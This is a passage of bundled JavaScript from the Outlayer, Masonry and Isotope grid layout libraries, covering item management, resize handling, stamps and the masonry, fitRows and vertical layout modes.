    this.element.style[ isWidth ? 'width' : 'height' ] = measure + 'px';
  };
  
  /**
   * emit eventComplete on a collection of items events
   * @param {String} eventName
   * @param {Array} items - Outlayer.Items
   */
  proto._emitCompleteOnItems = function( eventName, items ) {
    var _this = this;
    function onComplete() {
      _this.dispatchEvent( eventName + 'Complete', null, [ items ] );
    }
  
    var count = items.length;
    if ( !items || !count ) {
      onComplete();
      return;
    }
  
    var doneCount = 0;
    function tick() {
      doneCount++;
      if ( doneCount == count ) {
        onComplete();
      }
    }
  
    // bind callback
    items.forEach( function( item ) {
      item.once( eventName, tick );
    });
  };
  
  /**
   * emits events via EvEmitter and jQuery events
   * @param {String} type - name of event
   * @param {Event} event - original event
   * @param {Array} args - extra arguments
   */
  proto.dispatchEvent = function( type, event, args ) {
    // add original event to arguments
    var emitArgs = event ? [ event ].concat( args ) : args;
    this.emitEvent( type, emitArgs );
  
    if ( jQuery ) {
      // set this.$element
      this.$element = this.$element || jQuery( this.element );
      if ( event ) {
        // create jQuery event
        var $event = jQuery.Event( event );
        $event.type = type;
        this.$element.trigger( $event, args );
      } else {
        // just trigger with type if no event available
        this.$element.trigger( type, args );
      }
    }
  };
  
  // -------------------------- ignore & stamps -------------------------- //
  
  
  /**
   * keep item in collection, but do not lay it out
   * ignored items do not get skipped in layout
   * @param {Element} elem
   */
  proto.ignore = function( elem ) {
    var item = this.getItem( elem );
    if ( item ) {
      item.isIgnored = true;
    }
  };
  
  /**
   * return item to layout collection
   * @param {Element} elem
   */
  proto.unignore = function( elem ) {
    var item = this.getItem( elem );
    if ( item ) {
      delete item.isIgnored;
    }
  };
  
  /**
   * adds elements to stamps
   * @param {NodeList, Array, Element, or String} elems
   */
  proto.stamp = function( elems ) {
    elems = this._find( elems );
    if ( !elems ) {
      return;
    }
  
    this.stamps = this.stamps.concat( elems );
    // ignore
    elems.forEach( this.ignore, this );
  };
  
  /**
   * removes elements to stamps
   * @param {NodeList, Array, or Element} elems
   */
  proto.unstamp = function( elems ) {
    elems = this._find( elems );
    if ( !elems ){
      return;
    }
  
    elems.forEach( function( elem ) {
      // filter out removed stamp elements
      utils.removeFrom( this.stamps, elem );
      this.unignore( elem );
    }, this );
  };
  
  /**
   * finds child elements
   * @param {NodeList, Array, Element, or String} elems
   * @returns {Array} elems
   */
  proto._find = function( elems ) {
    if ( !elems ) {
      return;
    }
    // if string, use argument as selector string
    if ( typeof elems == 'string' ) {
      elems = this.element.querySelectorAll( elems );
    }
    elems = utils.makeArray( elems );
    return elems;
  };
  
  proto._manageStamps = function() {
    if ( !this.stamps || !this.stamps.length ) {
      return;
    }
  
    this._getBoundingRect();
  
    this.stamps.forEach( this._manageStamp, this );
  };
  
  // update boundingLeft / Top
  proto._getBoundingRect = function() {
    // get bounding rect for container element
    var boundingRect = this.element.getBoundingClientRect();
    var size = this.size;
    this._boundingRect = {
      left: boundingRect.left + size.paddingLeft + size.borderLeftWidth,
      top: boundingRect.top + size.paddingTop + size.borderTopWidth,
      right: boundingRect.right - ( size.paddingRight + size.borderRightWidth ),
      bottom: boundingRect.bottom - ( size.paddingBottom + size.borderBottomWidth )
    };
  };
  
  /**
   * @param {Element} stamp
  **/
  proto._manageStamp = noop;
  
  /**
   * get x/y position of element relative to container element
   * @param {Element} elem
   * @returns {Object} offset - has left, top, right, bottom
   */
  proto._getElementOffset = function( elem ) {
    var boundingRect = elem.getBoundingClientRect();
    var thisRect = this._boundingRect;
    var size = getSize( elem );
    var offset = {
      left: boundingRect.left - thisRect.left - size.marginLeft,
      top: boundingRect.top - thisRect.top - size.marginTop,
      right: thisRect.right - boundingRect.right - size.marginRight,
      bottom: thisRect.bottom - boundingRect.bottom - size.marginBottom
    };
    return offset;
  };
  
  // -------------------------- resize -------------------------- //
  
  // enable event handlers for listeners
  // i.e. resize -> onresize
  proto.handleEvent = utils.handleEvent;
  
  /**
   * Bind layout to window resizing
   */
  proto.bindResize = function() {
    window.addEventListener( 'resize', this );
    this.isResizeBound = true;
  };
  
  /**
   * Unbind layout to window resizing
   */
  proto.unbindResize = function() {
    window.removeEventListener( 'resize', this );
    this.isResizeBound = false;
  };
  
  proto.onresize = function() {
    this.resize();
  };
  
  utils.debounceMethod( Outlayer, 'onresize', 100 );
  
  proto.resize = function() {
    // don't trigger if size did not change
    // or if resize was unbound. See #9
    if ( !this.isResizeBound || !this.needsResizeLayout() ) {
      return;
    }
  
    this.layout();
  };
  
  /**
   * check if layout is needed post layout
   * @returns Boolean
   */
  proto.needsResizeLayout = function() {
    var size = getSize( this.element );
    // check that this.size and size are there
    // IE8 triggers resize on body size change, so they might not be
    var hasSizes = this.size && size;
    return hasSizes && size.innerWidth !== this.size.innerWidth;
  };
  
  // -------------------------- methods -------------------------- //
  
  /**
   * add items to Outlayer instance
   * @param {Array or NodeList or Element} elems
   * @returns {Array} items - Outlayer.Items
  **/
  proto.addItems = function( elems ) {
    var items = this._itemize( elems );
    // add items to collection
    if ( items.length ) {
      this.items = this.items.concat( items );
    }
    return items;
  };
  
  /**
   * Layout newly-appended item elements
   * @param {Array or NodeList or Element} elems
   */
  proto.appended = function( elems ) {
    var items = this.addItems( elems );
    if ( !items.length ) {
      return;
    }
    // layout and reveal just the new items
    this.layoutItems( items, true );
    this.reveal( items );
  };
  
  /**
   * Layout prepended elements
   * @param {Array or NodeList or Element} elems
   */
  proto.prepended = function( elems ) {
    var items = this._itemize( elems );
    if ( !items.length ) {
      return;
    }
    // add items to beginning of collection
    var previousItems = this.items.slice(0);
    this.items = items.concat( previousItems );
    // start new layout
    this._resetLayout();
    this._manageStamps();
    // layout new stuff without transition
    this.layoutItems( items, true );
    this.reveal( items );
    // layout previous items
    this.layoutItems( previousItems );
  };
  
  /**
   * reveal a collection of items
   * @param {Array of Outlayer.Items} items
   */
  proto.reveal = function( items ) {
    this._emitCompleteOnItems( 'reveal', items );
    if ( !items || !items.length ) {
      return;
    }
    var stagger = this.updateStagger();
    items.forEach( function( item, i ) {
      item.stagger( i * stagger );
      item.reveal();
    });
  };
  
  /**
   * hide a collection of items
   * @param {Array of Outlayer.Items} items
   */
  proto.hide = function( items ) {
    this._emitCompleteOnItems( 'hide', items );
    if ( !items || !items.length ) {
      return;
    }
    var stagger = this.updateStagger();
    items.forEach( function( item, i ) {
      item.stagger( i * stagger );
      item.hide();
    });
  };
  
  /**
   * reveal item elements
   * @param {Array}, {Element}, {NodeList} items
   */
  proto.revealItemElements = function( elems ) {
    var items = this.getItems( elems );
    this.reveal( items );
  };
  
  /**
   * hide item elements
   * @param {Array}, {Element}, {NodeList} items
   */
  proto.hideItemElements = function( elems ) {
    var items = this.getItems( elems );
    this.hide( items );
  };
  
  /**
   * get Outlayer.Item, given an Element
   * @param {Element} elem
   * @param {Function} callback
   * @returns {Outlayer.Item} item
   */
  proto.getItem = function( elem ) {
    // loop through items to get the one that matches
    for ( var i=0; i < this.items.length; i++ ) {
      var item = this.items[i];
      if ( item.element == elem ) {
        // return item
        return item;
      }
    }
  };
  
  /**
   * get collection of Outlayer.Items, given Elements
   * @param {Array} elems
   * @returns {Array} items - Outlayer.Items
   */
  proto.getItems = function( elems ) {
    elems = utils.makeArray( elems );
    var items = [];
    elems.forEach( function( elem ) {
      var item = this.getItem( elem );
      if ( item ) {
        items.push( item );
      }
    }, this );
  
    return items;
  };
  
  /**
   * remove element(s) from instance and DOM
   * @param {Array or NodeList or Element} elems
   */
  proto.remove = function( elems ) {
    var removeItems = this.getItems( elems );
  
    this._emitCompleteOnItems( 'remove', removeItems );
  
    // bail if no items to remove
    if ( !removeItems || !removeItems.length ) {
      return;
    }
  
    removeItems.forEach( function( item ) {
      item.remove();
      // remove item from collection
      utils.removeFrom( this.items, item );
    }, this );
  };
  
  // ----- destroy ----- //
  
  // remove and disable Outlayer instance
  proto.destroy = function() {
    // clean up dynamic styles
    var style = this.element.style;
    style.height = '';
    style.position = '';
    style.width = '';
    // destroy items
    this.items.forEach( function( item ) {
      item.destroy();
    });
  
    this.unbindResize();
  
    var id = this.element.outlayerGUID;
    delete instances[ id ]; // remove reference to instance by id
    delete this.element.outlayerGUID;
    // remove data for jQuery
    if ( jQuery ) {
      jQuery.removeData( this.element, this.constructor.namespace );
    }
  
  };
  
  // -------------------------- data -------------------------- //
  
  /**
   * get Outlayer instance from element
   * @param {Element} elem
   * @returns {Outlayer}
   */
  Outlayer.data = function( elem ) {
    elem = utils.getQueryElement( elem );
    var id = elem && elem.outlayerGUID;
    return id && instances[ id ];
  };
  
  
  // -------------------------- create Outlayer class -------------------------- //
  
  /**
   * create a layout class
   * @param {String} namespace
   */
  Outlayer.create = function( namespace, options ) {
    // sub-class Outlayer
    var Layout = subclass( Outlayer );
    // apply new options and compatOptions
    Layout.defaults = utils.extend( {}, Outlayer.defaults );
    utils.extend( Layout.defaults, options );
    Layout.compatOptions = utils.extend( {}, Outlayer.compatOptions  );
  
    Layout.namespace = namespace;
  
    Layout.data = Outlayer.data;
  
    // sub-class Item
    Layout.Item = subclass( Item );
  
    // -------------------------- declarative -------------------------- //
  
    utils.htmlInit( Layout, namespace );
  
    // -------------------------- jQuery bridge -------------------------- //
  
    // make into jQuery plugin
    if ( jQuery && jQuery.bridget ) {
      jQuery.bridget( namespace, Layout );
    }
  
    return Layout;
  };
  
  function subclass( Parent ) {
    function SubClass() {
      Parent.apply( this, arguments );
    }
  
    SubClass.prototype = Object.create( Parent.prototype );
    SubClass.prototype.constructor = SubClass;
  
    return SubClass;
  }
  
  // ----- helpers ----- //
  
  // how many milliseconds are in each unit
  var msUnits = {
    ms: 1,
    s: 1000
  };
  
  // munge time-like parameter into millisecond number
  // '0.4s' -> 40
  function getMilliseconds( time ) {
    if ( typeof time == 'number' ) {
      return time;
    }
    var matches = time.match( /(^\d*\.?\d*)(\w*)/ );
    var num = matches && matches[1];
    var unit = matches && matches[2];
    if ( !num.length ) {
      return 0;
    }
    num = parseFloat( num );
    var mult = msUnits[ unit ] || 1;
    return num * mult;
  }
  
  // ----- fin ----- //
  
  // back in global
  Outlayer.Item = Item;
  
  return Outlayer;
  
  }));
  
  /**
   * Isotope Item
  **/
  
  ( function( window, factory ) {
    // universal module definition
    /* jshint strict: false */ /*globals define, module, require */
    if ( typeof define == 'function' && define.amd ) {
      // AMD
      define( 'isotope-layout/js/item',[
          'outlayer/outlayer'
        ],
        factory );
    } else if ( typeof module == 'object' && module.exports ) {
      // CommonJS
      module.exports = factory(
        require('outlayer')
      );
    } else {
      // browser global
      window.Isotope = window.Isotope || {};
      window.Isotope.Item = factory(
        window.Outlayer
      );
    }
  
  }( window, function factory( Outlayer ) {
  'use strict';
  
  // -------------------------- Item -------------------------- //
  
  // sub-class Outlayer Item
  function Item() {
    Outlayer.Item.apply( this, arguments );
  }
  
  var proto = Item.prototype = Object.create( Outlayer.Item.prototype );
  
  var _create = proto._create;
  proto._create = function() {
    // assign id, used for original-order sorting
    this.id = this.layout.itemGUID++;
    _create.call( this );
    this.sortData = {};
  };
  
  proto.updateSortData = function() {
    if ( this.isIgnored ) {
      return;
    }
    // default sorters
    this.sortData.id = this.id;
    // for backward compatibility
    this.sortData['original-order'] = this.id;
    this.sortData.random = Math.random();
    // go thru getSortData obj and apply the sorters
    var getSortData = this.layout.options.getSortData;
    var sorters = this.layout._sorters;
    for ( var key in getSortData ) {
      var sorter = sorters[ key ];
      this.sortData[ key ] = sorter( this.element, this );
    }
  };
  
  var _destroy = proto.destroy;
  proto.destroy = function() {
    // call super
    _destroy.apply( this, arguments );
    // reset display, #741
    this.css({
      display: ''
    });
  };
  
  return Item;
  
  }));
  
  /**
   * Isotope LayoutMode
   */
  
  ( function( window, factory ) {
    // universal module definition
    /* jshint strict: false */ /*globals define, module, require */
    if ( typeof define == 'function' && define.amd ) {
      // AMD
      define( 'isotope-layout/js/layout-mode',[
          'get-size/get-size',
          'outlayer/outlayer'
        ],
        factory );
    } else if ( typeof module == 'object' && module.exports ) {
      // CommonJS
      module.exports = factory(
        require('get-size'),
        require('outlayer')
      );
    } else {
      // browser global
      window.Isotope = window.Isotope || {};
      window.Isotope.LayoutMode = factory(
        window.getSize,
        window.Outlayer
      );
    }
  
  }( window, function factory( getSize, Outlayer ) {
    'use strict';
  
    // layout mode class
    function LayoutMode( isotope ) {
      this.isotope = isotope;
      // link properties
      if ( isotope ) {
        this.options = isotope.options[ this.namespace ];
        this.element = isotope.element;
        this.items = isotope.filteredItems;
        this.size = isotope.size;
      }
    }
  
    var proto = LayoutMode.prototype;
  
    /**
     * some methods should just defer to default Outlayer method
     * and reference the Isotope instance as `this`
    **/
    var facadeMethods = [
      '_resetLayout',
      '_getItemLayoutPosition',
      '_manageStamp',
      '_getContainerSize',
      '_getElementOffset',
      'needsResizeLayout',
      '_getOption'
    ];
  
    facadeMethods.forEach( function( methodName ) {
      proto[ methodName ] = function() {
        return Outlayer.prototype[ methodName ].apply( this.isotope, arguments );
      };
    });
  
    // -----  ----- //
  
    // for horizontal layout modes, check vertical size
    proto.needsVerticalResizeLayout = function() {
      // don't trigger if size did not change
      var size = getSize( this.isotope.element );
      // check that this.size and size are there
      // IE8 triggers resize on body size change, so they might not be
      var hasSizes = this.isotope.size && size;
      return hasSizes && size.innerHeight != this.isotope.size.innerHeight;
    };
  
    // ----- measurements ----- //
  
    proto._getMeasurement = function() {
      this.isotope._getMeasurement.apply( this, arguments );
    };
  
    proto.getColumnWidth = function() {
      this.getSegmentSize( 'column', 'Width' );
    };
  
    proto.getRowHeight = function() {
      this.getSegmentSize( 'row', 'Height' );
    };
  
    /**
     * get columnWidth or rowHeight
     * segment: 'column' or 'row'
     * size 'Width' or 'Height'
    **/
    proto.getSegmentSize = function( segment, size ) {
      var segmentName = segment + size;
      var outerSize = 'outer' + size;
      // columnWidth / outerWidth // rowHeight / outerHeight
      this._getMeasurement( segmentName, outerSize );
      // got rowHeight or columnWidth, we can chill
      if ( this[ segmentName ] ) {
        return;
      }
      // fall back to item of first element
      var firstItemSize = this.getFirstItemSize();
      this[ segmentName ] = firstItemSize && firstItemSize[ outerSize ] ||
        // or size of container
        this.isotope.size[ 'inner' + size ];
    };
  
    proto.getFirstItemSize = function() {
      var firstItem = this.isotope.filteredItems[0];
      return firstItem && firstItem.element && getSize( firstItem.element );
    };
  
    // ----- methods that should reference isotope ----- //
  
    proto.layout = function() {
      this.isotope.layout.apply( this.isotope, arguments );
    };
  
    proto.getSize = function() {
      this.isotope.getSize();
      this.size = this.isotope.size;
    };
  
    // -------------------------- create -------------------------- //
  
    LayoutMode.modes = {};
  
    LayoutMode.create = function( namespace, options ) {
  
      function Mode() {
        LayoutMode.apply( this, arguments );
      }
  
      Mode.prototype = Object.create( proto );
      Mode.prototype.constructor = Mode;
  
      // default options
      if ( options ) {
        Mode.options = options;
      }
  
      Mode.prototype.namespace = namespace;
      // register in Isotope
      LayoutMode.modes[ namespace ] = Mode;
  
      return Mode;
    };
  
    return LayoutMode;
  
  }));
  
  /*!
   * Masonry v4.2.1
   * Cascading grid layout library
   * https://masonry.desandro.com
   * MIT License
   * by David DeSandro
   */
  
  ( function( window, factory ) {
    // universal module definition
    /* jshint strict: false */ /*globals define, module, require */
    if ( typeof define == 'function' && define.amd ) {
      // AMD
      define( 'masonry-layout/masonry',[
          'outlayer/outlayer',
          'get-size/get-size'
        ],
        factory );
    } else if ( typeof module == 'object' && module.exports ) {
      // CommonJS
      module.exports = factory(
        require('outlayer'),
        require('get-size')
      );
    } else {
      // browser global
      window.Masonry = factory(
        window.Outlayer,
        window.getSize
      );
    }
  
  }( window, function factory( Outlayer, getSize ) {
  
  
  
  // -------------------------- masonryDefinition -------------------------- //
  
    // create an Outlayer layout class
    var Masonry = Outlayer.create('masonry');
    // isFitWidth -> fitWidth
    Masonry.compatOptions.fitWidth = 'isFitWidth';
  
    var proto = Masonry.prototype;
  
    proto._resetLayout = function() {
      this.getSize();
      this._getMeasurement( 'columnWidth', 'outerWidth' );
      this._getMeasurement( 'gutter', 'outerWidth' );
      this.measureColumns();
  
      // reset column Y
      this.colYs = [];
      for ( var i=0; i < this.cols; i++ ) {
        this.colYs.push( 0 );
      }
  
      this.maxY = 0;
      this.horizontalColIndex = 0;
    };
  
    proto.measureColumns = function() {
      this.getContainerWidth();
      // if columnWidth is 0, default to outerWidth of first item
      if ( !this.columnWidth ) {
        var firstItem = this.items[0];
        var firstItemElem = firstItem && firstItem.element;
        // columnWidth fall back to item of first element
        this.columnWidth = firstItemElem && getSize( firstItemElem ).outerWidth ||
          // if first elem has no width, default to size of container
          this.containerWidth;
      }
  
      var columnWidth = this.columnWidth += this.gutter;
  
      // calculate columns
      var containerWidth = this.containerWidth + this.gutter;
      var cols = containerWidth / columnWidth;
      // fix rounding errors, typically with gutters
      var excess = columnWidth - containerWidth % columnWidth;
      // if overshoot is less than a pixel, round up, otherwise floor it
      var mathMethod = excess && excess < 1 ? 'round' : 'floor';
      cols = Math[ mathMethod ]( cols );
      this.cols = Math.max( cols, 1 );
    };
  
    proto.getContainerWidth = function() {
      // container is parent if fit width
      var isFitWidth = this._getOption('fitWidth');
      var container = isFitWidth ? this.element.parentNode : this.element;
      // check that this.size and size are there
      // IE8 triggers resize on body size change, so they might not be
      var size = getSize( container );
      this.containerWidth = size && size.innerWidth;
    };
  
    proto._getItemLayoutPosition = function( item ) {
      item.getSize();
      // how many columns does this brick span
      var remainder = item.size.outerWidth % this.columnWidth;
      var mathMethod = remainder && remainder < 1 ? 'round' : 'ceil';
      // round if off by 1 pixel, otherwise use ceil
      var colSpan = Math[ mathMethod ]( item.size.outerWidth / this.columnWidth );
      colSpan = Math.min( colSpan, this.cols );
      // use horizontal or top column position
      var colPosMethod = this.options.horizontalOrder ?
        '_getHorizontalColPosition' : '_getTopColPosition';
      var colPosition = this[ colPosMethod ]( colSpan, item );
      // position the brick
      var position = {
        x: this.columnWidth * colPosition.col,
        y: colPosition.y
      };
      // apply setHeight to necessary columns
      var setHeight = colPosition.y + item.size.outerHeight;
      var setMax = colSpan + colPosition.col;
      for ( var i = colPosition.col; i < setMax; i++ ) {
        this.colYs[i] = setHeight;
      }
  
      return position;
    };
  
    proto._getTopColPosition = function( colSpan ) {
      var colGroup = this._getTopColGroup( colSpan );
      // get the minimum Y value from the columns
      var minimumY = Math.min.apply( Math, colGroup );
  
      return {
        col: colGroup.indexOf( minimumY ),
        y: minimumY,
      };
    };
  
    /**
     * @param {Number} colSpan - number of columns the element spans
     * @returns {Array} colGroup
     */
    proto._getTopColGroup = function( colSpan ) {
      if ( colSpan < 2 ) {
        // if brick spans only one column, use all the column Ys
        return this.colYs;
      }
  
      var colGroup = [];
      // how many different places could this brick fit horizontally
      var groupCount = this.cols + 1 - colSpan;
      // for each group potential horizontal position
      for ( var i = 0; i < groupCount; i++ ) {
        colGroup[i] = this._getColGroupY( i, colSpan );
      }
      return colGroup;
    };
  
    proto._getColGroupY = function( col, colSpan ) {
      if ( colSpan < 2 ) {
        return this.colYs[ col ];
      }
      // make an array of colY values for that one group
      var groupColYs = this.colYs.slice( col, col + colSpan );
      // and get the max value of the array
      return Math.max.apply( Math, groupColYs );
    };
  
    // get column position based on horizontal index. #873
    proto._getHorizontalColPosition = function( colSpan, item ) {
      var col = this.horizontalColIndex % this.cols;
      var isOver = colSpan > 1 && col + colSpan > this.cols;
      // shift to next row if item can't fit on current row
      col = isOver ? 0 : col;
      // don't let zero-size items take up space
      var hasSize = item.size.outerWidth && item.size.outerHeight;
      this.horizontalColIndex = hasSize ? col + colSpan : this.horizontalColIndex;
  
      return {
        col: col,
        y: this._getColGroupY( col, colSpan ),
      };
    };
  
    proto._manageStamp = function( stamp ) {
      var stampSize = getSize( stamp );
      var offset = this._getElementOffset( stamp );
      // get the columns that this stamp affects
      var isOriginLeft = this._getOption('originLeft');
      var firstX = isOriginLeft ? offset.left : offset.right;
      var lastX = firstX + stampSize.outerWidth;
      var firstCol = Math.floor( firstX / this.columnWidth );
      firstCol = Math.max( 0, firstCol );
      var lastCol = Math.floor( lastX / this.columnWidth );
      // lastCol should not go over if multiple of columnWidth #425
      lastCol -= lastX % this.columnWidth ? 0 : 1;
      lastCol = Math.min( this.cols - 1, lastCol );
      // set colYs to bottom of the stamp
  
      var isOriginTop = this._getOption('originTop');
      var stampMaxY = ( isOriginTop ? offset.top : offset.bottom ) +
        stampSize.outerHeight;
      for ( var i = firstCol; i <= lastCol; i++ ) {
        this.colYs[i] = Math.max( stampMaxY, this.colYs[i] );
      }
    };
  
    proto._getContainerSize = function() {
      this.maxY = Math.max.apply( Math, this.colYs );
      var size = {
        height: this.maxY
      };
  
      if ( this._getOption('fitWidth') ) {
        size.width = this._getContainerFitWidth();
      }
  
      return size;
    };
  
    proto._getContainerFitWidth = function() {
      var unusedCols = 0;
      // count unused columns
      var i = this.cols;
      while ( --i ) {
        if ( this.colYs[i] !== 0 ) {
          break;
        }
        unusedCols++;
      }
      // fit container to columns that have been used
      return ( this.cols - unusedCols ) * this.columnWidth - this.gutter;
    };
  
    proto.needsResizeLayout = function() {
      var previousWidth = this.containerWidth;
      this.getContainerWidth();
      return previousWidth != this.containerWidth;
    };
  
    return Masonry;
  
  }));
  
  /*!
   * Masonry layout mode
   * sub-classes Masonry
   * https://masonry.desandro.com
   */
  
  ( function( window, factory ) {
    // universal module definition
    /* jshint strict: false */ /*globals define, module, require */
    if ( typeof define == 'function' && define.amd ) {
      // AMD
      define( 'isotope-layout/js/layout-modes/masonry',[
          '../layout-mode',
          'masonry-layout/masonry'
        ],
        factory );
    } else if ( typeof module == 'object' && module.exports ) {
      // CommonJS
      module.exports = factory(
        require('../layout-mode'),
        require('masonry-layout')
      );
    } else {
      // browser global
      factory(
        window.Isotope.LayoutMode,
        window.Masonry
      );
    }
  
  }( window, function factory( LayoutMode, Masonry ) {
  'use strict';
  
  // -------------------------- masonryDefinition -------------------------- //
  
    // create an Outlayer layout class
    var MasonryMode = LayoutMode.create('masonry');
  
    var proto = MasonryMode.prototype;
  
    var keepModeMethods = {
      _getElementOffset: true,
      layout: true,
      _getMeasurement: true
    };
  
    // inherit Masonry prototype
    for ( var method in Masonry.prototype ) {
      // do not inherit mode methods
      if ( !keepModeMethods[ method ] ) {
        proto[ method ] = Masonry.prototype[ method ];
      }
    }
  
    var measureColumns = proto.measureColumns;
    proto.measureColumns = function() {
      // set items, used if measuring first item
      this.items = this.isotope.filteredItems;
      measureColumns.call( this );
    };
  
    // point to mode options for fitWidth
    var _getOption = proto._getOption;
    proto._getOption = function( option ) {
      if ( option == 'fitWidth' ) {
        return this.options.isFitWidth !== undefined ?
          this.options.isFitWidth : this.options.fitWidth;
      }
      return _getOption.apply( this.isotope, arguments );
    };
  
    return MasonryMode;
  
  }));
  
  /**
   * fitRows layout mode
   */
  
  ( function( window, factory ) {
    // universal module definition
    /* jshint strict: false */ /*globals define, module, require */
    if ( typeof define == 'function' && define.amd ) {
      // AMD
      define( 'isotope-layout/js/layout-modes/fit-rows',[
          '../layout-mode'
        ],
        factory );
    } else if ( typeof exports == 'object' ) {
      // CommonJS
      module.exports = factory(
        require('../layout-mode')
      );
    } else {
      // browser global
      factory(
        window.Isotope.LayoutMode
      );
    }
  
  }( window, function factory( LayoutMode ) {
  'use strict';
  
  var FitRows = LayoutMode.create('fitRows');
  
  var proto = FitRows.prototype;
  
  proto._resetLayout = function() {
    this.x = 0;
    this.y = 0;
    this.maxY = 0;
    this._getMeasurement( 'gutter', 'outerWidth' );
  };
  
  proto._getItemLayoutPosition = function( item ) {
    item.getSize();
  
    var itemWidth = item.size.outerWidth + this.gutter;
    // if this element cannot fit in the current row
    var containerWidth = this.isotope.size.innerWidth + this.gutter;
    if ( this.x !== 0 && itemWidth + this.x > containerWidth ) {
      this.x = 0;
      this.y = this.maxY;
    }
  
    var position = {
      x: this.x,
      y: this.y
    };
  
    this.maxY = Math.max( this.maxY, this.y + item.size.outerHeight );
    this.x += itemWidth;
  
    return position;
  };
  
  proto._getContainerSize = function() {
    return { height: this.maxY };
  };
  
  return FitRows;
  
  }));
  
  /**
   * vertical layout mode
   */
  
  ( function( window, factory ) {
    // universal module definition
    /* jshint strict: false */ /*globals define, module, require */
    if ( typeof define == 'function' && define.amd ) {
      // AMD
      define( 'isotope-layout/js/layout-modes/vertical',[
          '../layout-mode'
        ],
        factory );
    } else if ( typeof module == 'object' && module.exports ) {
      // CommonJS
      module.exports = factory(
        require('../layout-mode')
      );
    } else {
      // browser global
      factory(
        window.Isotope.LayoutMode
      );
    }
  
  }( window, function factory( LayoutMode ) {
  'use strict';
  
  var Vertical = LayoutMode.create( 'vertical', {
    horizontalAlignment: 0
  });
  
  var proto = Vertical.prototype;
  
  proto._resetLayout = function() {
    this.y = 0;
  };
  
  proto._getItemLayoutPosition = function( item ) {
    item.getSize();
    var x = ( this.isotope.size.innerWidth - item.size.outerWidth ) *
      this.options.horizontalAlignment;
    var y = this.y;
    this.y += item.size.outerHeight;
    return { x: x, y: y };
  };
  
  proto._getContainerSize = function() {
    return { height: this.y };
  };
  
  return Vertical;
  
  }));
  
  /*!
   * Isotope v3.0.6
   *
   * Licensed GPLv3 for open source use
   * or Isotope Commercial License for commercial use
   *
   * https://isotope.metafizzy.co
   * Copyright 2010-2018 Metafizzy
   */
  
  ( function( window, factory ) {
    // universal module definition
    /* jshint strict: false */ /*globals define, module, require */
    if ( typeof define == 'function' && define.amd ) {
      // AMD
      define( [
          'outlayer/outlayer',
          'get-size/get-size',
          'desandro-matches-selector/matches-selector',
          'fizzy-ui-utils/utils',
          'isotope-layout/js/item',
          'isotope-layout/js/layout-mode',
          // include default layout modes
          'isotope-layout/js/layout-modes/masonry',
          'isotope-layout/js/layout-modes/fit-rows',
          'isotope-layout/js/layout-modes/vertical'
        ],
        function( Outlayer, getSize, matchesSelector, utils, Item, LayoutMode ) {
          return factory( window, Outlayer, getSize, matchesSelector, utils, Item, LayoutMode );
        });
    } else if ( typeof module == 'object' && module.exports ) {
      // CommonJS
      module.exports = factory(
        window,
        require('outlayer'),
        require('get-size'),
        require('desandro-matches-selector'),
        require('fizzy-ui-utils'),
        require('isotope-layout/js/item'),
        require('isotope-layout/js/layout-mode'),
        // include default layout modes
        require('isotope-layout/js/layout-modes/masonry'),
        require('isotope-layout/js/layout-modes/fit-rows'),
        require('isotope-layout/js/layout-modes/vertical')
      );
    } else {
      // browser global
      window.Isotope = factory(
        window,
        window.Outlayer,
        window.getSize,
        window.matchesSelector,
        window.fizzyUIUtils,
        window.Isotope.Item,
        window.Isotope.LayoutMode
      );
    }
  
  }( window, function factory( window, Outlayer, getSize, matchesSelector, utils,
    Item, LayoutMode ) {
  
  
  
  // -------------------------- vars -------------------------- //
  
  var jQuery = window.jQuery;
  
  // -------------------------- helpers -------------------------- //
  
  var trim = String.prototype.trim ?
    function( str ) {
      return str.trim();
    } :
    function( str ) {
      return str.replace( /^\s+|\s+$/g, '' );
    };
  
  // -------------------------- isotopeDefinition -------------------------- //
  
    // create an Outlayer layout class
    var Isotope = Outlayer.create( 'isotope', {
      layoutMode: 'masonry',
      isJQueryFiltering: true,
      sortAscending: true
    });
  
    Isotope.Item = Item;
    Isotope.LayoutMode = LayoutMode;
  
    var proto = Isotope.prototype;
  
    proto._create = function() {
      this.itemGUID = 0;
      // functions that sort items
      this._sorters = {};
      this._getSorters();
      // call super
      Outlayer.prototype._create.call( this );
  
      // create layout modes
      this.modes = {};
      // start filteredItems with all items
      this.filteredItems = this.items;
      // keep of track of sortBys
      this.sortHistory = [ 'original-order' ];
      // create from registered layout modes
      for ( var name in LayoutMode.modes ) {
        this._initLayoutMode( name );
      }
    };
  
    proto.reloadItems = function() {
      // reset item ID counter
      this.itemGUID = 0;
      // call super
      Outlayer.prototype.reloadItems.call( this );
    };
  
    proto._itemize = function() {
      var items = Outlayer.prototype._itemize.apply( this, arguments );
      // assign ID for original-order
      for ( var i=0; i < items.length; i++ ) {
        var item = items[i];
        item.id = this.itemGUID++;
      }
      this._updateItemsSortData( items );
      return items;
    };
  
  
    // -------------------------- layout -------------------------- //
  
    proto._initLayoutMode = function( name ) {
      var Mode = LayoutMode.modes[ name ];
      // set mode options
      // HACK extend initial options, back-fill in default options
      var initialOpts = this.options[ name ] || {};
      this.options[ name ] = Mode.options ?
        utils.extend( Mode.options, initialOpts ) : initialOpts;
      // init layout mode instance
      this.modes[ name ] = new Mode( this );
    };
  
  
    proto.layout = function() {
      // if first time doing layout, do all magic
      if ( !this._isLayoutInited && this._getOption('initLayout') ) {
        this.arrange();
        return;
      }
      this._layout();
    };
  
    // private method to be used in layout() & magic()
    proto._layout = function() {
      // don't animate first layout
      var isInstant = this._getIsInstant();
      // layout flow
      this._resetLayout();
      this._manageStamps();
      this.layoutItems( this.filteredItems, isInstant );
  
      // flag for initalized
      this._isLayoutInited = true;
    };
  
    // filter + sort + layout
    proto.arrange = function( opts ) {
      // set any options pass
      this.option( opts );
      this._getIsInstant();
      // filter, sort, and layout
  
      // filter
      var filtered = this._filter( this.items );
      this.filteredItems = filtered.matches;
  
      this._bindArrangeComplete();
  
      if ( this._isInstant ) {
        this._noTransition( this._hideReveal, [ filtered ] );
      } else {
        this._hideReveal( filtered );
      }
  
      this._sort();
      this._layout();
    };
    // alias to _init for main plugin method
    proto._init = proto.arrange;
  
    proto._hideReveal = function( filtered ) {
      this.reveal( filtered.needReveal );
      this.hide( filtered.needHide );
    };
  
    // HACK
    // Don't animate/transition first layout
    // Or don't animate/transition other layouts
    proto._getIsInstant = function() {
      var isLayoutInstant = this._getOption('layoutInstant');
      var isInstant = isLayoutInstant !== undefined ? isLayoutInstant :
        !this._isLayoutInited;
      this._isInstant = isInstant;
      return isInstant;
    };
  
    // listen for layoutComplete, hideComplete and revealComplete
    // to trigger arrangeComplete
